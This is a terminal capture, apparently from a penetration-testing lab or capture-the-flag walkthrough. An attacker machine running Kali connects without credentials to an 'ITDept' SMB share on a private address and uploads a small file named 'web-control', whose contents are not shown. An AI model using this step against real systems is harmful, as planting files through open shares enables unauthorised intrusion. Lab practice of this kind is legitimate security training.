 ┌──(kali㉿kali)-[~]
└─$ smbclient \\\\192.168.124.11\\ITDept
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Aug  3 05:23:20 2019
  ..                                  D        0  Wed Jul 22 19:19:41 2020

                7158264 blocks of size 1024. 3518804 blocks available
smb: \> put web-control
putting file web-control as \web-control (0.5 kB/s) (average 0.5 kB/s)
smb: \> ls
  .                                   D        0  Sun Jan  4 16:41:46 2026
  ..                                  D        0  Wed Jul 22 19:19:41 2020
  web-control                         A       58  Sun Jan  4 16:41:46 2026

                7158264 blocks of size 1024. 3518796 blocks available
smb: \>